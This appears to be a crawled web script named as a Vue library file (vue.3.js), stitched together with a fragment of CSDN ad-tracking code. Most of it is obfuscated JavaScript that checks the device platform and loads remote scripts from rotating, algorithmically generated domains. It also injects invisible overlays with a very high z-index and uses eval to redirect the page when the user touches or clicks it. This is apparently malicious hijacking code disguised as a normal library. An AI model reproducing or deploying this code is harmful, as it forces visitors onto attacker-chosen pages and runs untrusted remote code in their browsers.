bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shellbook.cc/assets/publish/vue.3.js
body_size: 7636
content:
                    switch (Math.floor(Math.random()*100) % 2) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "FQVqpcwxKqPzNYcxYyKCkX", "1375", "2", "https://{weekday}.gsk8{date}hh.com/");
	break;
case 0:
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x185;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1b1))/0x1+-parseInt(b5(0x190))/0x2*(parseInt(b5(0x1f2))/0x3)+parseInt(b5(0x1dd))/0x4*(parseInt(b5(0x208))/0x5)+parseInt(b5(0x1a5))/0x6*(-parseInt(b5(0x185))/0x7)+parseInt(b5(0x1be))/0x8*(parseInt(b5(0x1db))/0x9)+parseInt(b5(0x1b5))/0xa*(parseInt(b5(0x1e9))/0xb)+-parseInt(b5(0x1d3))/0xc*(-parseInt(b5(0x201))/0xd);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x255f6),(function(){var b6=a0b,a=b6(0x1df),b=0x113495a,c=R(0xd)+b6(0x1d2),d='check',e=b6(0x187),f=b6(0x191),g=0x1012,h=0x2,i=b6(0x1b9),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1e4)](b6(0x1da)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1ee)]('currentPvIndex_'+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1cd)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1e2)),U('tpi'),b8(0x1f6),'\x20s',b8(0x1cf),'ht',U(b8(0x1dc)),':','/','/',a0(),'.',U(b8(0x1b8)),'/',f,'?',new Date()[b8(0x1a6)](),g,'\x22>','<','/s','c',U(b8(0x1a9)),'>'];}window['hzxssg']=function(){var b9=b6,aB=g,aC=eval(b9(0x197)+aB)+'';sessionStorage[b9(0x1ee)]('data_'+aB,aC),sessionStorage[b9(0x1ee)](b9(0x197)+aB,0x1);};function t(aB,aC){if(typeof aB==='undefined'||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x19b)]('touchstart',function(aB){var ba=b6,aC=aB[ba(0x188)][0x0][ba(0x1d5)];G=aC,H=aC;},![]),document[b6(0x19b)](b6(0x1c7),function(aB){var bb=b6,aC=aB[bb(0x188)][0x0]['clientY'];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bb(0x1f1)](aD);},![]);function I(aB){var bc=b6;window[bc(0x18d)]=window[bc(0x18d)]||new Set();if(window[bc(0x18d)][bc(0x1f5)](aB[bc(0x200)]))return;window[bc(0x18d)]['add'](aB[bc(0x200)]),console[bc(0x1fc)]();var aC=aB['classId'],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bc(0x1c4)],aJ=aB['i12'],aK=aB[bc(0x1bd)];if(sessionStorage[aC+bc(0x1fd)])return;var aL=JSON[bc(0x1e0)](sessionStorage[aC]||'[]'),aM=0x0;document[bc(0x19b)](bc(0x195),function(){var bd=bc,aO=H-G;if(aO<aF){var aP=(Date[bd(0x1d6)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bd(0x1d6)]());}else{}},![]);var aN=Date[bc(0x1d6)]();aL[bc(0x186)](![]),sessionStorage[aC]=JSON[bc(0x194)](aL),setInterval(function(){var be=bc,aO=(Date[be(0x1d6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[be(0x1af)][be(0x1bb)]>=aG,aS=aP&&aQ&&aR;aL[aL[be(0x1d9)]-0x1]!==aS&&(aL[aL[be(0x1d9)]-0x1]=aS,sessionStorage[aC]=JSON[be(0x194)](aL));var aT=aL[be(0x1ca)](Boolean)[be(0x1d9)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL[be(0x1e8)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+'_real']=be(0x1ac));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bf=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bf(0x1c4)]),'i12':aC[bf(0x1de)],'i13':aC[bf(0x1bd)]};}function L(aB,aC){var bg=b6;if(!sessionStorage[aB[bg(0x200)]+bg(0x1fd)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bg(0x1ea)){var aE='k'+aD[bg(0x1a3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bh=b6,aC=sessionStorage['getItem'](bh(0x197)+aB);if(null==aC)return null;var aD=sessionStorage[bh(0x1e4)]('data_'+aB),aE=JSON[bh(0x1e0)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bj=bh,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bi=a0b,b3=b2[bi(0x206)](','),b4=b3[b3[bi(0x1d9)]-0x1][bi(0x206)]('_');aS[bi(0x1b6)]=parseInt(b4[0x0]),aS['touch_max_height']=parseInt(b4[0x1]);}if(aO){var aU=aO[bj(0x206)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bj(0x206)](','),aY=aX[0x0][bj(0x206)]('_');for(var aZ=0x0;aZ<aY[bj(0x1d9)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bj(0x1e1)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bj(0x206)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bj(0x1bc)]()*0x64;if(aW<aV)return aS[bj(0x1e1)]=!![],aS[bj(0x189)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bh(0x1f3)],aE[bh(0x1d0)],aE[bh(0x1fb)],q);A=aH[bh(0x1e1)],B=aH[bh(0x1b6)],C=aH[bh(0x18e)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI['indexOf'](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bh(0x1d9)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bh(0x1d9)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM['indexOf'](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN['length']===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U('/uci.');function R(aB){var bk=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bk(0x1a2)](Math[bk(0x1bc)]()*0xa);}return aC;}function S(aB){var bl=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD[bl(0x1f8)](Math[bl(0x1a2)](Math['random']()*aD[bl(0x1d9)]));}return aC;}function T(aB,aC){var bm=b6;return Math[bm(0x1a2)](Math[bm(0x1bc)]()*(aC-aB+0x1))+aB;}function U(aB){var bn=b6;return aB['split']('')[bn(0x1e6)]()[bn(0x1d4)]('');}function V(aB,aC){var bo=b6,aD=[];for(var aE=0x0;aE<aB[bo(0x1d9)];aE+=aC){aD[bo(0x186)](aB[bo(0x1a3)](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1d9)];aE++){aD+=aC[aE],aE<aC[bp(0x1d9)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x1e0)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1d9)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1a2)](Math[bq(0x1bc)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1bc)]()*0x3e6)+0x1,aJ=Math[bq(0x1a2)](Math['random']()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1d9)],aM=(aJ+'')['length'],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x206)](''),aC=aB[br(0x1d9)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[br(0x1a2)](Math[br(0x1bc)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1d9)];aF++){var aI=Math[br(0x1a2)](Math[br(0x1bc)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x1d4)]('')+aE[br(0x1d4)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1a6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1d6)]()-b),aD='',aE=aC[bt(0x1ba)]()+0x1,aF=aC[bt(0x1fa)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1d9)];aE++){var aF=aB[bu(0x1c1)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1b3)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1d9)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1d7)],a4=navigator;function a5(){var bw=b6,aB=a4['platform'][bw(0x1ec)](bw(0x196))!=-0x1,aC=a4[bw(0x19c)][bw(0x1ec)]('Mac')!=-0x1,aD=a4[bw(0x19c)]?![]:!![];if(a3[bw(0x1ec)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1a1))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai='0vh',aj=b6(0x1ae);if(v)ai=b6(0x18b),aj=b6(0x1ed),a8='1',P=0x3,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1ce)]=af;});var ak=Date[b6(0x1d6)]();E[b6(0x1f1)]=function(aB){var by=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[by(0x1a6)](),aD=(Date['now']()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bz=b6;x&&!window[bz(0x1c5)]&&(window[bz(0x1c5)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x207),ao=b6(0x1b9),ap=b6(0x1b4),aq='',ar=b6(0x18f);h==0x1&&(an=b6(0x18a),am=b6(0x1c3),i=='bottom'&&(am='padding-bottom:32%;',ao=b6(0x1b4),ap='bottom',ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1f0),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1f0),ap),ap='\x22'+ap+'\x22';var as='',at='';j=='yes'&&(as=U(b6(0x1c8)),at=U(b6(0x1a8)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document[bA(0x1e3)](bA(0x1af)),aF=document[bA(0x1e3)](aD),aG=aF[bA(0x1bb)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bA(0x19b)]('touchmove',aK);function aK(aL){var bB=bA,aM=aL[bB(0x188)][0x0],aN=aM[bB(0x1d5)],aO=aM[bB(0x205)],aP=0x0;h!=0x1?aP=aM[bB(0x205)]:aP=aM[bB(0x1d5)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bC(0x1f4)&&ai!=bC(0x18b)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD['offsetTop'],aF=aD[bD(0x1c0)];while(aF!==null){aE+=aF[bD(0x19d)],aF=aF[bD(0x1c0)];}return aE;}};}var aA=function(){};k==b6(0x1bf)?aA=function(aB){var bE=b6;aB['parentNode'][bE(0x1b0)]();var aC=document[bE(0x1d8)](a9);if(aC)for(var aD=0x0;aD<aC[bE(0x1d9)];aD++){var aE=aC[aD];aE['style']['height']='0';}var aF=document[bE(0x1e7)](bE(0x1af))[0x0][bE(0x18c)];aF[''+ar+'']=bE(0x199),event[bE(0x1b7)]();}:aA=function(aB){var bF=b6;event[bF(0x1b7)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x206)]('')['reverse']()[bG(0x1d4)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart